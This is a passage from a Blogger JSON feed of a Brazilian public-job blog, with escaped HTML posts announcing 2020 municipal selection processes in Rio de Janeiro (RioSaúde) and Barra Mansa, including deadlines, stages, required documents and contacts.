\/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAlém do salário indicado, os profissionais de ambos editais poderão ter direito a outros benefícios, como:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAdicional de insalubridade;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVale-refeição e\/ou alimentação;\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAuxílio-transporte.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInscrições no processo seletivo RioSaúde\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs \u003Cu\u003Ecandidatos têm até o dia 10 de agosto de 202\u003C\/u\u003E0 para se inscrever no processo seletivo RioSaúde. Basta acessar o \u003Ca href=\"https:\/\/prefeitura.rio\/rio-saude\/processo-seletivo\/\"\u003Esite da Prefeitura\u003C\/a\u003E e preencher o formulário de inscrição. A \u003Cu\u003Edocumentação comprobatória deverá ser apresentada somente em caso de convocação\u003C\/u\u003E. Não há previsão de cobrança de taxa de inscrição.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EEtapas do processo seletivo\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs candidatos do processo seletivo RioSaúde serão avaliados mediante \u003Cu\u003Eanálise de currículo\u003C\/u\u003E (prova de títulos) para ambos os editais. Essa etapa valerá até 100 pontos e possui caráter eliminatório e classificatório. As \u003Cu\u003Epontuações da prova de títulos serão específicas por edital\u003C\/u\u003E de processo seletivo. Os candidatos inscritos, na seleção regida pelo edital nº 121\/2020, serão avaliados ainda por meio de entrevista por competência, que visa analisar a adequação das competências junto aos requisitos para a vaga. A etapa será pontuada em até 100 pontos.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EMais informações\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO \u003Cu\u003Eprocesso seletivo RioSaúde terá validade de um ano\u003C\/u\u003E, a contar da data de sua homologação, podendo ser prorrogado pelo mesmo período. Outras informações, como especificações do cargo e critérios que serão pontuados na prova de títulos, estão disponíveis nos editais publicados no \u003Ca href=\"http:\/\/prefeitura.rio\/rio-saude\/processo-seletivo\/\"\u003Esite da Prefeitura do Rio de Janeiro\/RioSaúde\u003C\/a\u003E.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/riosaude-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003E\u003Ci style=\"background-position: 0px 0px; border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; font-family: nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"color: #71bc84;\"\u003E\u003Ci\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/i\u003E\u003C\/span\u003E\u003Ci style=\"background: 0px 0px; border: 0px; color: #5e5e5e; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhce4EMIWm5eUhSsxuyAEKPEEqqwx_akdBh3CBK2cu-Aq4Gb-bBO2B8zYKR_LqdH62FBNJWChpSx1Tp1SbraF9s7bicOGiKoEWAI_3aTuAlisPRloRPGrVgV54gNUu68Xi_gaHfRlnZhfo\/s960\/117110984_3367781476611969_5704756325319051362_o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"960\" height=\"328\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhce4EMIWm5eUhSsxuyAEKPEEqqwx_akdBh3CBK2cu-Aq4Gb-bBO2B8zYKR_LqdH62FBNJWChpSx1Tp1SbraF9s7bicOGiKoEWAI_3aTuAlisPRloRPGrVgV54gNUu68Xi_gaHfRlnZhfo\/w328-h328\/117110984_3367781476611969_5704756325319051362_o.jpg\" width=\"328\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3253481764634173888\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/prefeitura-do-rio-de-janeiro-rj-fecha.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3253481764634173888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3253481764634173888"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/prefeitura-do-rio-de-janeiro-rj-fecha.html","title":"PREFEITURA DO RIO DE JANEIRO (RJ) fecha inscrições para AGENTE DE CONTROLE TERRITORIAL e AGENTE DE CUIDADO TERRITORIAL hoje (10\/08) - PROCESSO SELETIVO - 39 VAGAS - inscrições VIA INTERNET - Salário de R$ 1.687,00 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhce4EMIWm5eUhSsxuyAEKPEEqqwx_akdBh3CBK2cu-Aq4Gb-bBO2B8zYKR_LqdH62FBNJWChpSx1Tp1SbraF9s7bicOGiKoEWAI_3aTuAlisPRloRPGrVgV54gNUu68Xi_gaHfRlnZhfo\/s72-w328-h328-c\/117110984_3367781476611969_5704756325319051362_o.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-8220093120016279220"},"published":{"$t":"2020-07-25T19:16:00.002-03:00"},"updated":{"$t":"2020-07-25T19:16:43.288-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Processo Seletivo"}],"title":{"type":"text","$t":"PREFEITURA DE BARRA MANSA (RJ) abre PROCESSO SELETIVO para EDUCAÇÃO - 573 vagas no CADASTRO DE RESERVA - DIVERSOS CARGOS desde o FUNDAMENTAL INCOMPLETO até o SUPERIOR - Salários de até R$ 2.037,75 - Inscrições de 27-29\/07 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuKqz_mMYN9nWAX6fZJF4NoympbCYOuq9GMFb2kTOS6MtVhrFLprZ4Bj7bcjXvefjfmT2N-4Wz_NYsDjMc-qku_mirvxMWYBqziIa5B8ZlnPlZM59hF7qto9SmZ92utEbhU2j8Ty1sdJA\/s1600\/processo-seletivo-educa%25C3%25A7%25C3%25A3o.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"380\" data-original-width=\"765\" height=\"158\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuKqz_mMYN9nWAX6fZJF4NoympbCYOuq9GMFb2kTOS6MtVhrFLprZ4Bj7bcjXvefjfmT2N-4Wz_NYsDjMc-qku_mirvxMWYBqziIa5B8ZlnPlZM59hF7qto9SmZ92utEbhU2j8Ty1sdJA\/s320\/processo-seletivo-educa%25C3%25A7%25C3%25A3o.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nA \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ESecretaria de Educação de Barra Mansa\u003C\/span\u003E\u003C\/b\u003E abriu um novo \u003Cu\u003Eprocesso seletivo\u003C\/u\u003E com o objetivo de formar um \u003Cu\u003Ecadastro de reserva\u003C\/u\u003E para a contratação de profissionais que complementarão as equipes para uma \u003Cu\u003Epossível volta às aulas\u003C\/u\u003E. As \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Einscrições\u003C\/span\u003E\u003C\/b\u003E são totalmente gratuitas e acontecem entre os dias \u003Cu\u003E27 a 29 deste mês\u003C\/u\u003E, somente pelo endereço eletrônico \u003Ca href=\"http:\/\/www.barramansa.rj.gov.br\/seletivo-educacao-2020\"\u003Ewww.barramansa.rj.gov.br\/seletivo-educacao-2020\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1-D0xpsxUp8cmN3pfcIcmiz-_bYVFdPkVGzX0rYJvhUpeuoxs0O51T15cCMH5o2Ahq9LulH289zdtMEmSYBbrAlhfiynFf8Tn07H9olFxqB_Hk8_DWhMOZnHrB_bouN3HEkgeR_gzFxs\/s1600\/b22fcb30-b7b5-4d88-bf5e-6b2b2c83511f.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"694\" data-original-width=\"766\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1-D0xpsxUp8cmN3pfcIcmiz-_bYVFdPkVGzX0rYJvhUpeuoxs0O51T15cCMH5o2Ahq9LulH289zdtMEmSYBbrAlhfiynFf8Tn07H9olFxqB_Hk8_DWhMOZnHrB_bouN3HEkgeR_gzFxs\/s400\/b22fcb30-b7b5-4d88-bf5e-6b2b2c83511f.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nEste é o \u003Cu\u003Eprimeiro processo totalmente online no município\u003C\/u\u003E e pode ser feito, de forma fácil, pelo celular. A iniciativa \u003Cu\u003Evisa evitar aglomerações e preservar a saúde dos inscritos e dos funcionários da Educação\u003C\/u\u003E. O interessado deve \u003Cu\u003Eacessar o link, preencher o formulário digital e anexar todos os documentos solicitados no edital\u003C\/u\u003E, digitalizados em um único arquivo em formato pdf. Os candidatos poderão se inscrever para \u003Cu\u003Eapenas um único cargo\u003C\/u\u003E. Em caso de mais de um cadastro, será considerado o registro mais recente, sendo os demais desconsiderados.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nOs \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Edocumentos necessários\u003C\/span\u003E\u003C\/b\u003E são RG; CPF; comprovante de residência; documentos e declaração de escolaridade que atestem pré-requisito para a função; currículo do candidato (para cargo de professor informar disponibilidade de horário); documentos que comprovem atendimento às exigências referente à formação profissional.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDúvidas podem ser endereçadas à Comissão de Avaliação e Acompanhamento do Processo Seletivo Simplificado para Formação de Cadastro Reserva, através do e-mail \u003Ca href=\"mailto:seletivosmebm@barramansa.rj.gov.br\"\u003Eseletivosmebm@barramansa.rj.gov.br\u003C\/a\u003E ou pelos telefones (24) 2106-3444, 2106-3512 e pelo WhatsApp 99877-7165.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EINSCRIÇÃO, 